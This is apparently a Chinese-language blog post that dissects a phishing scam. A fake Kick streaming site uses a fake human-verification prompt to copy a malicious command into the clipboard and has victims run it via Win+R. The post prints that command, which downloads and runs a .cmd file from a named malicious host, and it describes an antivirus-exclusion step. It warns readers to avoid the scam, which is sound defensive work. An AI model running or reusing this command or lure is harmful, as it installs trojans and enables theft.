上午在幾個群組看到一個聊天記錄,講的是一位老哥上了假的釣魚網站導致電腦中了木馬資產被盜。我們來分析一下他被偷的流程。

如上聊天記錄所示,他當時是造訪了一個假的 kick 網站,網址如下: https://kick.com.im/

重要提醒:此為釣魚網站,不要造訪! ! !此為釣魚網站,不要造訪! ! !此為釣魚網站,不要造訪! ! !



當我們造訪此網站時,發現會出現一個是否是人類的驗證,我們點擊進行驗證,會彈出以下提示:

我們來解釋上圖是要你做什麼操作:

1.按下 Windows+R 開啟執行對話框

Windows+R 是 windows 系統下的快鍵指令,用來快速的開啟執行對話框的。這裡就是讓你準備執行惡意腳本檔案。

2、按下 CTRL+V 貼上驗證文本

地球人都知道 CTRL+V 是用來貼上的,在這一步大家是不是有個疑問,想 CTRL+V 之前得先 CTRL+C 進行複製呀,為什麼沒有復制直接就讓貼上了呢?



我們來看看釣魚網站前端的程式碼:

秘密就在這裡,記得我們剛造訪網站時讓我們驗證是否是人類,驗證時得點滑鼠,上面這段js 程式碼就是偵測滑鼠的點擊事件,當發現滑鼠點擊時就把惡意腳本自動的複製到貼上板中,這時候不用CTRL+C 就能直接CTRL+V 了。

那貼簿中的惡意程式碼是什麼呢?

cmd /c curl -k -L -Ss https://hcaptcha.ru/r -o %TEMP%\ 1.cmd %TEMP%\ 1.cmd # Press OK or ENTER to complete verification . By pressing OK you confirm you are not a robot.

上面的程式碼意思是從 https://hcaptcha.ru/r (重要提醒:此為釣魚網站,不要訪問!!!此為釣魚網站,不要訪問!!!此為釣魚網站,不要訪問!!! )下載檔案儲存到暫存目錄中,檔案的名字叫做“ 1.cmd”,然後執行此檔案。



開啟下載後的檔案發現是如下的程式碼:

這段惡意程式碼會先檢查是否有管理員權限,當有管理員權限後會嘗試將此腳本提升為管理員權限。

第二部分那一坨代碼用 Base 64 進行了編碼,當解碼後發現功能是將 C:\排除在防毒掃描之外。這一步驟的目的是告訴防毒軟體“C:|你就不要掃描啦!”,這樣當木馬在 C 盤執行時就不會被殺毒軟體發現。

第三部分程式碼 gpt 也沒有解析出來,大致的用處就是從某一網站上下載木馬到 C 盤,然後執行木馬,這裡就需要@evilcos老師等各位安全專家進行具體的分析。

針對上述釣魚騙局我們可以得到以下的經驗:

1.訪問任何不熟悉的網址前一定要多驗證網址的正確性。像上文中的受害者把釣魚網站當成了 kick 直播的網址,kick 的官方網址是https://kick.com/ ,如果受害者去 google 上搜索或詢問 gpt 也就不會上當。

2.執行每一步操作前都要慎重,要明白這步驟操作的用處是什麼,當我們不懂或不清楚時,要善於用 GPT 等 AI 工具。

Web3處處是陷阱,希望大家都能避開各種坑洞。